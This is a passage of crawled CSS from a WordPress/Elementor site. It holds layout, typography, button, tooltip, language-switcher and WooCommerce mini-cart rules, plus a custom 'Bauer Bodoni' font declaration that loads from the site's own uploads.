-40% 0% 0%;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-terms > .pp-post-term:not(:last-child):after{content:",";}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-meta .pp-meta-separator:not(:last-child):after{content:"-";}.elementor-11 .elementor-element.elementor-element-be201b0{--grid-column-gap:60px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-posts:not(.elementor-grid){margin-left:-60px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-posts:not(.elementor-grid) .pp-post-wrap{padding-left:60px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-posts-skin-portfolio .pp-post-content{height:405px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-thumb-content-wrap{justify-content:flex-end;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-thumb-content{text-align:left;background-color:#00000061;padding:20px 20px 20px 20px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-thumbnail{margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-terms-wrap{margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-terms .pp-post-term:not(:last-child){margin-right:5px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-terms{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-title, .elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-title a{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;margin-bottom:5px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-excerpt{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-meta{color:#ffffff;margin-bottom:20px;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-meta a{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-meta, .elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-meta a{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-post-meta .pp-meta-separator:not(:last-child){margin-left:calc(5px / 2);margin-right:calc(5px / 2);}.elementor-11 .elementor-element.elementor-element-be201b0 .pp-slider-arrow{font-size:22px;line-height:22px;}.elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-f9322d6e-7f2d-4027-8e63-b5ef379df367);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-965d047 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-965d047 > .elementor-container{max-width:1600px;min-height:380px;}.elementor-11 .elementor-element.elementor-element-965d047{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-11 .elementor-element.elementor-element-c3a9a33{text-align:left;}.elementor-11 .elementor-element.elementor-element-c3a9a33 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:56px;font-weight:600;}.elementor-11 .elementor-element.elementor-element-de7c7da{text-align:left;}.elementor-11 .elementor-element.elementor-element-de7c7da .elementor-heading-title{color:#FFFFFF;font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:500;}.elementor-11 .elementor-element.elementor-element-eeab6dc{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-f3facd6 .elementor-button{background-color:#FFFFFF00;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-f3facd6 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-f3facd6 .elementor-button:focus{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-657f16d > .elementor-container{max-width:1600px;}.elementor-11 .elementor-element.elementor-element-657f16d{padding:80px 0px 80px 0px;}.elementor-11 .elementor-element.elementor-element-813d1ef{text-align:left;}.elementor-11 .elementor-element.elementor-element-813d1ef .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:56px;font-weight:600;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11 .elementor-element.elementor-element-c164735{text-align:left;}.elementor-11 .elementor-element.elementor-element-c164735 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-03a4502{--spacer-size:30px;}.elementor-11 .elementor-element.elementor-element-2d35e7c .elementor-button{background-color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-2d35e7c .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-2d35e7c .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-2d35e7c .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-2d35e7c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e0f0590 img{width:100%;max-width:1000px;}.elementor-11 .elementor-element.elementor-element-2ade890{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:4rem;--padding-bottom:4rem;--padding-left:0rem;--padding-right:0rem;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-16b4c6e{padding:40px 0px 40px 0px;}.elementor-11 .elementor-element.elementor-element-1b55326 .elementor-heading-title{font-size:40px;}.elementor-11 .elementor-element.elementor-element-003c5c4 .elementor-heading-title{font-size:36px;}.elementor-11 .elementor-element.elementor-element-7c708e0{padding:40px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-13fd5e1 .elementor-heading-title{font-size:36px;}.elementor-11 .elementor-element.elementor-element-58bceb1 > .elementor-container{min-height:380px;}.elementor-11 .elementor-element.elementor-element-58bceb1{padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-3f4bcb0 .elementor-heading-title{font-size:36px;}.elementor-11 .elementor-element.elementor-element-c55edb8 .elementor-heading-title{font-size:36px;}.elementor-11 .elementor-element.elementor-element-1047374 .elementor-heading-title{font-size:36px;}.elementor-11 .elementor-element.elementor-element-c4e874d{padding:40px 0px 20px 0px;}.elementor-11 .elementor-element.elementor-element-bcd7506 .elementor-heading-title{font-size:50px;}.elementor-11 .elementor-element.elementor-element-e667d22 .elementor-heading-title{font-size:36px;}.elementor-11 .elementor-element.elementor-element-3fd0afc{--spacer-size:230px;}.elementor-11 .elementor-element.elementor-element-9d871ad > .elementor-container{max-width:800px;}.elementor-11 .elementor-element.elementor-element-9d871ad{padding:30px 0px 30px 0px;}.elementor-11 .elementor-element.elementor-element-be201b0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-965d047{padding:40px 0px 40px 0px;}.elementor-11 .elementor-element.elementor-element-657f16d{padding:40px 0px 60px 0px;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-4314bfa{width:33%;}.elementor-11 .elementor-element.elementor-element-c51e800{width:67%;}.elementor-11 .elementor-element.elementor-element-3994412{width:33%;}.elementor-11 .elementor-element.elementor-element-0f79922{width:67%;}.elementor-11 .elementor-element.elementor-element-38e676d{width:32.32%;}.elementor-11 .elementor-element.elementor-element-d6ae676{width:67.68%;}.elementor-11 .elementor-element.elementor-element-ffc72fb{width:60%;}.elementor-11 .elementor-element.elementor-element-e5565a2{width:40%;}.elementor-11 .elementor-element.elementor-element-a30a9a4{width:74.142%;}.elementor-11 .elementor-element.elementor-element-6abf862{width:25.828%;}.elementor-11 .elementor-element.elementor-element-69c0cda{width:30%;}.elementor-11 .elementor-element.elementor-element-ecc4721{width:70%;}.elementor-11 .elementor-element.elementor-element-caa2c08{width:32%;}.elementor-11 .elementor-element.elementor-element-d28c1f9{width:68%;}.elementor-11 .elementor-element.elementor-element-0a16969{width:34%;}.elementor-11 .elementor-element.elementor-element-ad07589{width:66%;}.elementor-11 .elementor-element.elementor-element-2ade890{--content-width:1140px;}}@media(max-width:1024px) and (min-width:768px){.elementor-11 .elementor-element.elementor-element-4314bfa{width:70%;}.elementor-11 .elementor-element.elementor-element-c51e800{width:30%;}.elementor-11 .elementor-element.elementor-element-3994412{width:100%;}.elementor-11 .elementor-element.elementor-element-0f79922{width:100%;}.elementor-11 .elementor-element.elementor-element-38e676d{width:64%;}.elementor-11 .elementor-element.elementor-element-d6ae676{width:36%;}.elementor-11 .elementor-element.elementor-element-ffc72fb{width:50%;}.elementor-11 .elementor-element.elementor-element-e5565a2{width:50%;}.elementor-11 .elementor-element.elementor-element-a30a9a4{width:56%;}.elementor-11 .elementor-element.elementor-element-6abf862{width:44%;}.elementor-11 .elementor-element.elementor-element-dda1e58{width:100%;}.elementor-11 .elementor-element.elementor-element-b8d5480{width:100%;}.elementor-11 .elementor-element.elementor-element-2794d36{width:100%;}.elementor-11 .elementor-element.elementor-element-69c0cda{width:100%;}.elementor-11 .elementor-element.elementor-element-ecc4721{width:100%;}.elementor-11 .elementor-element.elementor-element-caa2c08{width:100%;}.elementor-11 .elementor-element.elementor-element-d28c1f9{width:100%;}.elementor-11 .elementor-element.elementor-element-0a16969{width:100%;}.elementor-11 .elementor-element.elementor-element-ad07589{width:100%;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-container{min-height:568px;}.elementor-11 .elementor-element.elementor-element-3e6b728:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-11 .elementor-element.elementor-element-31b0bb5 .pp-first-text{font-size:20px;}.elementor-11 .elementor-element.elementor-element-31b0bb5 .pp-second-text{font-size:20px;}.elementor-11 .elementor-element.elementor-element-a9cc79e .elementor-heading-title{font-size:50px;}.elementor-11 .elementor-element.elementor-element-145d180 .pp-first-text{font-size:20px;}.elementor-11 .elementor-element.elementor-element-145d180 .pp-second-text{font-size:20px;}.elementor-11 .elementor-element.elementor-element-3994412 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-003c5c4 .elementor-heading-title{font-size:30px;}.elementor-11 .elementor-element.elementor-element-0f79922 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-38e676d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-13fd5e1 .elementor-heading-title{font-size:30px;}.elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11 .elementor-element.elementor-element-88402df{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6abf862 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-11 .elementor-element.elementor-element-4dc87c3 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-bcd7506{text-align:left;}.elementor-11 .elementor-element.elementor-element-bcd7506 .elementor-heading-title{font-size:40px;}.elementor-11 .elementor-element.elementor-element-e667d22{text-align:left;}.elementor-11 .elementor-element.elementor-element-e667d22 .elementor-heading-title{font-size:30px;}.elementor-11 .elementor-element.elementor-element-dda1e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;background-size:cover;}.elementor-11 .elementor-element.elementor-element-3fd0afc{--spacer-size:220px;}.elementor-11 .elementor-element.elementor-element-2794d36 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-ac8e3c1{padding:40px 0px 40px 0px;}.elementor-11 .elementor-element.elementor-element-69c0cda > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-85062c8 .elementor-heading-title{font-size:32px;}.elementor-11 .elementor-element.elementor-element-32db97b{--spacer-size:10px;}.elementor-11 .elementor-element.elementor-element-ecc4721 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-4565ca12-4e69-4cdb-8d9b-e5be355b237a);background-size:cover;}.elementor-11 .elementor-element.elementor-element-caa2c08 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-c3a9a33 .elementor-heading-title{font-size:40px;}.elementor-11 .elementor-element.elementor-element-de7c7da .elementor-heading-title{font-size:32px;}.elementor-11 .elementor-element.elementor-element-d28c1f9 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-0a16969 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11 .elementor-element.elementor-element-813d1ef .elementor-heading-title{font-size:40px;}.elementor-11 .elementor-element.elementor-element-bb0adb8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-c164735 .elementor-heading-title{font-size:32px;}.elementor-11 .elementor-element.elementor-element-03a4502{--spacer-size:5px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url(https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot);
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url(https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2) format('woff2'),
		url(https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff) format('woff'),
		url(https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf) format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-169.css?ver=1757507591
body_size: 26826
content:
.elementor-169 .elementor-element.elementor-element-7152018{--display:flex;--position:fixed;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-5eb07c9 );--border-color:var( --e-global-color-5eb07c9 );--padding-top:08px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:9999;}.elementor-169 .elementor-element.elementor-element-7152018:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-7152018 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-169 .elementor-element.elementor-element-7152018, .elementor-169 .elementor-element.elementor-element-7152018::before{--border-transition:0.3s;}body:not(.rtl) .elementor-169 .elementor-element.elementor-element-7152018{left:0px;}body.rtl .elementor-169 .elementor-element.elementor-element-7152018{right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-169 .elementor-element.elementor-element-8c7490c{text-align:center;}.elementor-169 .elementor-element.elementor-element-8c7490c .elementor-heading-title{color:var( --e-global-color-5eb07c9 );font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:500;}.elementor-169 .elementor-element.elementor-element-58a015a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-169 .elementor-element.elementor-element-58a015a:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-58a015a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-169 .elementor-element.elementor-element-58a015a, .elementor-169 .elementor-element.elementor-element-58a015a::before{--border-transition:0.3s;}.elementor-169 .elementor-element.elementor-element-3c29db8{--display:flex;--justify-content:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-169 .elementor-element.elementor-element-0c08b12{text-align:center;}.elementor-169 .elementor-element.elementor-element-0c08b12 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-169 .elementor-element.elementor-element-31c26ff{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:hover, .elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-d5fb0e0{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:hover svg, .elementor-169 .elementor-element.elementor-element-d5fb0e0 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-169 .elementor-element.elementor-element-ab15459:not(.elementor-motion-effects-element-type-background), .elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-169 .elementor-element.elementor-element-ab15459{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-169 .elementor-element.elementor-element-ab15459 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-button-icon-image img{width:0px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-169 .elementor-element.elementor-element-46aaf265 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-46aaf265{text-align:center;}.pp-tooltip.pp-tooltip-46aaf265 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-46aaf265 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-169 .elementor-element.elementor-element-58ceb070{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-169 .elementor-element.elementor-element-58ceb070 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-169 .elementor-element.elementor-element-58ceb070 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-169 .elementor-element.elementor-element-12cfc68{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:25px;--items-indicator-background-color:#857140;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-169 .elementor-element.elementor-element-12cfc68 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc{justify-content:left;}.elementor-169 .elementor-element.elementor-element-35eb34ce{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:#857140;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-inner-text{margin-right:2px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc__btn-text{margin-right:5px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-modal__header-icon{font-size:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-169 .elementor-element.elementor-element-35eb34ce .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-169 .elementor-element.elementor-element-55fa2d27{width:auto;max-width:auto;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-169 .elementor-element.elementor-element-55fa2d27 .pp-button-icon-image img{width:23px;}.pp-tooltip-55fa2d27{text-align:center;}.pp-tooltip.pp-tooltip-55fa2d27 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-55fa2d27 .pp-tooltip-content{color:#ffffff;}.elementor-169 